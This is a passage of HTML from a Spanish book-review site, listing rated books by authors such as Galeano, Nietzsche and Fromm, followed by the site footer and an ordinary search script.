																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 164 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cain">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1681119495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 248 votos"
							     							     
							     data-id="18804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cain#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cain"><span>CAÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/homenaje-a-cataluna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506501193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 140 votos"
							     							     
							     data-id="9750"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/homenaje-a-cataluna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/homenaje-a-cataluna"><span>HOMENAJE A CATALUÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-amar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1581928620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="1374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-amar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-amar"><span>EL ARTE DE AMAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cosmos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hombre-que-confundio-a-su-mujer-con-un-sombrero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1653399181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 160 votos"
							     							     
							     data-id="13117"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hombre-que-confundio-a-su-mujer-con-un-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hombre-que-confundio-a-su-mujer-con-un-sombrero"><span>EL HOMBRE QUE CONFUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sacks-oliver">SACKS, OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-la-guerra-los-trece-articulos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500897500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 168 votos"
							     							     
							     data-id="12828"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-la-guerra-los-trece-articulos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-la-guerra-los-trece-articulos"><span>EL ARTE DE LA GUERRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todos-deberiamos-ser-feministas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500242228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 79 votos"
							     							     
							     data-id="138161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todos-deberiamos-ser-feministas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todos-deberiamos-ser-feministas"><span>TODOS DEBERÍAMOS SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mito-de-sisifo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750326685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 86 votos"
							     							     
							     data-id="587"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mito-de-sisifo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mito-de-sisifo"><span>EL MITO DE SÍSIFO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-la-guerra-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351250416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 111 votos"
							     							     
							     data-id="85463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-la-guerra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-arte-de-la-guerra-1"><span>EL ARTE DE LA GUERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-historia-de-espana-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550056940.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 90 votos"
							     							     
							     data-id="260490"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/una-historia-de-espana-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-historia-de-espana-1"><span>UNA HISTORIA DE ESPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-antropologo-inocente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1613557113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 80 votos"
							     							     
							     data-id="16897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-antropologo-inocente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-antropologo-inocente"><span>EL ANTROPÓLOGO INOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barley-nigel">BARLEY, NIGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


